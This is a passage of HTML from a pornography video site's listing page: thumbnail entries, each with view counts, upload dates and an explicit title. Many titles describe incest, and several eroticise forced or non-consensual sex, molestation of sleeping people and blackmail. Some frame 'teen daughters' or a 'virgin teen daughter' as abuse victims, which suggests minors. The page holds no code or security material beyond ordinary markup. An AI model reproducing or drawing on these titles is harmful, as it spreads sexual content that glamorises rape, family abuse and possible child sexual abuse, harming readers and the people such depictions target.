                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7428</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.05.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> HORRORPORN - Twisted family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640217339873/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dc6637e1" src="/thumbs/873/3824942640217339873_0.jpg" alt="UNDER-SHOES The mother and Daughter extreme team of destruction https://www.clips4sale.com/studio/424" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2966</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> UNDER-SHOES The mother and Daughter extreme team of destruction https://www.clips4sale.com/studio/424</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15543153554554034267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d7b45fce848b185b" src="/thumbs/267/15543153554554034267_0.jpg" alt="Grandpa fucks innocent daughter against her will forced - family sex while mommy is away POV Tamil" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3318</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Grandpa fucks innocent daughter against her will forced - family sex while mommy is away POV Tamil</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17304387427085536220/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f02588aeaf2b4bdc" src="/thumbs/220/17304387427085536220_0.jpg" alt="tits and boobs are featured in family porn, as adult wives explore rough sex and anal with their family." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 788</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> tits and boobs are featured in family porn, as adult wives explore rough sex and anal with their family.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5993411667222334305/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg" alt="Mom Rough Doggy Fuck By Military Son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 168</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.04.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Rough Doggy Fuck By Military Son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637123590895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22665</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> redhead forced by her father</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8598582505730230965/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="77544d3b51f04ab5" src="/thumbs/965/8598582505730230965_0.jpg" alt="wives and girls from the same family engage in passionate and rough incest." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 814</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> wives and girls from the same family engage in passionate and rough incest.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7039219947633080161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61b0553f3a837761" src="/thumbs/161/7039219947633080161_0.jpg" alt="incest sex between two wives engaging in a rough anal session." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest sex between two wives engaging in a rough anal session.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12657855250636052074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="afa9bc494879966a" src="/thumbs/74/12657855250636052074_0.jpg" alt="Geeky Stepbrother f. Fucking His Stepsister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1824</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Geeky Stepbrother f. Fucking His Stepsister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg" alt="Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1099</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639244496273/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a269cd91" src="/thumbs/273/3824942639244496273_0.jpg" alt="[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 339</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> [Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" alt="Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6856</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637933805748/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10544a40b4" src="/thumbs/748/3824942637933805748_0.jpg" alt="Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31409</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638662925468/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107fbfbc9c" src="/thumbs/468/3824942638662925468_0.jpg" alt="Annoying Sister Gets Brutally Owned By Her Brother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13837</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Annoying Sister Gets Brutally Owned By Her Brother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638449953244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10730e09dc" src="/thumbs/244/3824942638449953244_0.jpg" alt="[Fell-On Productions] Madisin Lee in My Slutty Mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47348</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> [Fell-On Productions] Madisin Lee in My Slutty Mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637626157778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" alt="Immigrant maid forced to clean nude and suck pervert boss&#039;s cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 23842</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Immigrant maid forced to clean nude and suck pervert boss&#039;s cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9448713057771953788/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="83209276f1179e7c" src="/thumbs/788/9448713057771953788_0.jpg" alt="s. Daughter Fucked By Horny Father- Katie Kush" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1832</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Daughter Fucked By Horny Father- Katie Kush</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15194872155687023165/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d2df07b83f32f23d" src="/thumbs/165/15194872155687023165_0.jpg" alt="the dark side of family porn - incest and rough oral sex, tit fucking and 69 position!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 860</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> the dark side of family porn - incest and rough oral sex, tit fucking and 69 position!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638658492342/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107f7c17b6" src="/thumbs/342/3824942638658492342_0.jpg" alt="Son Blackmails and Molests Stripper Mom - Fifi Foxx and Cock Ninja" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2124</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Blackmails and Molests Stripper Mom - Fifi Foxx and Cock Ninja</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4569441359556617294/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f69eab4e259a44e" src="/thumbs/294/4569441359556617294_0.jpg" alt="Big ass mom lets her virgin s. fuck her!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1654</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big ass mom lets her virgin s. fuck her!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15542827801034756617/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d7b337891dbe1209" src="/thumbs/617/15542827801034756617_0.jpg" alt="incest sex with passionate couples, rough anal and inviting pussy." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 166</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.11.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest sex with passionate couples, rough anal and inviting pussy.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1119484344913031533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f8935149626f16d" src="/thumbs/533/1119484344913031533_0.jpg" alt="anal, oral and rough sex in incest porn for milfzr viewers." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> anal, oral and rough sex in incest porn for milfzr viewers.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15508351409452331526/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d738bb70ac55b206" src="/thumbs/526/15508351409452331526_0.jpg" alt="rough and wild incest for those looking for the ultimate taboo experience." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1040</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild incest for those looking for the ultimate taboo experience.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15661222837591692833/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d957d731aee35621" src="/thumbs/833/15661222837591692833_0.jpg" alt="boobs and tits bounce as moms engage in rough sex with their alluring daughters - a taunt taboo pleasure." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> boobs and tits bounce as moms engage in rough sex with their alluring daughters - a taunt taboo pleasure.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4816832231294270564/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42d8d364c8f27c64" src="/thumbs/564/4816832231294270564_0.jpg" alt="incest sex between family members can get rough and intense." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 434</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest sex between family members can get rough and intense.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3762912359005982584/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34388cda8f7a8f78" src="/thumbs/584/3762912359005982584_0.jpg" alt="they are hot and willing, engaging in rough anal and oral sex in the 69 position." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 218</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> they are hot and willing, engaging in rough anal and oral sex in the 69 position.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637478723270/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31552</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2967101002620520117/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="292d42a439e6c6b5" src="/thumbs/117/2967101002620520117_0.jpg" alt="incestuous xxx action with plenty of rough anal." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1194</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous xxx action with plenty of rough anal.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8679063140956757877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="787239f16be9df75" src="/thumbs/877/8679063140956757877_0.jpg" alt="92 lb daddy and 039 s girl teen destroyed in hd smallxxxhd com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 512</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> 92 lb daddy and 039 s girl teen destroyed in hd smallxxxhd com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11569505667352047408/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a08f241b49632f30" src="/thumbs/408/11569505667352047408_0.jpg" alt="incest sex can be rough and involve wives and girls getting fucked." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 331</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest sex can be rough and involve wives and girls getting fucked.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5626419067213698527/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e150e54e2c1d5df" src="/thumbs/527/5626419067213698527_0.jpg" alt="anal and rough sex fantasies come alive in taboo porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 452</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> anal and rough sex fantasies come alive in taboo porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14776700347237757942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cd1162aced7f73f6" src="/thumbs/942/14776700347237757942_0.jpg" alt="joyful fucking, tight pussies, and rough anal - ftw daddy's family sets the stage for incest porn!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> joyful fucking, tight pussies, and rough anal - ftw daddy's family sets the stage for incest porn!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7758021021137846074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6baa0703d4ef3f3a" src="/thumbs/74/7758021021137846074_0.jpg" alt="hottest wives, girls, and amateurs star in rough and homemade porn for your viewing pleasure." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 353</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> hottest wives, girls, and amateurs star in rough and homemade porn for your viewing pleasure.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6025090308982513596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="539d6bb6b68d1fbc" src="/thumbs/596/6025090308982513596_0.jpg" alt="homemade naughty incest porn with real amateur girls fucking and having rough anal sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 262</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> homemade naughty incest porn with real amateur girls fucking and having rough anal sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3988982984896334016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="375bb6e3e5d2c8c0" src="/thumbs/16/3988982984896334016_0.jpg" alt="boobs, tits and ass make the rough incest xxx even hotter." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 224</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> boobs, tits and ass make the rough incest xxx even hotter.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3412559699192010126/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2f5bd8f74527558e" src="/thumbs/126/3412559699192010126_0.jpg" alt="prepare yourself for unprecedentedly explicit russian incest videos, as couples enjoy taboos sex and rough anal." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 427</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> prepare yourself for unprecedentedly explicit russian incest videos, as couples enjoy taboos sex and rough anal.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18157510953564417833/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fbfc70027878af29" src="/thumbs/833/18157510953564417833_0.jpg" alt="just watch and see boob bouncing in crazy rough incest sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 471</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> just watch and see boob bouncing in crazy rough incest sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15608408656171501506/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d89c34f9d43c07c2" src="/thumbs/506/15608408656171501506_0.jpg" alt="chubby grandma gets rough fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 482</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> chubby grandma gets rough fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4793589344832585823/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4286401c91d8005f" src="/thumbs/823/4793589344832585823_0.jpg" alt="family porn can involve incestuous family sex between incestuous wives and daughters as well as the girls sucking cocks and having rough anal sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> family porn can involve incestuous family sex between incestuous wives and daughters as well as the girls sucking cocks and having rough anal sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5071930231997215183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46631dac7bc231cf" src="/thumbs/183/5071930231997215183_0.jpg" alt="Take me soon, because my daughter is going to wake up, single mother giving her ass for financial help" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 417</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Take me soon, because my daughter is going to wake up, single mother giving her ass for financial help</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13177568812167867384/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b6e0210454882bf8" src="/thumbs/384/13177568812167867384_0.jpg" alt="rough and passionate crashing create an amateur homemade incest scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 373</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and passionate crashing create an amateur homemade incest scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7352120130857342630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6607fa4e49c016a6" src="/thumbs/630/7352120130857342630_0.jpg" alt="My stepsister come in my home and asks me to fuck her!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 457</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.04.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister come in my home and asks me to fuck her!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3455176671347737178/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2ff340e053e6025a" src="/thumbs/178/3455176671347737178_0.jpg" alt="german amateur incest sex is rough and xxx-rated, with family members getting down and dirty in homemade scenes to explore the taboos." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 279</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> german amateur incest sex is rough and xxx-rated, with family members getting down and dirty in homemade scenes to explore the taboos.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5576173371917037706/" class="trd">
                                <div class="thumb-image wide-ratio">
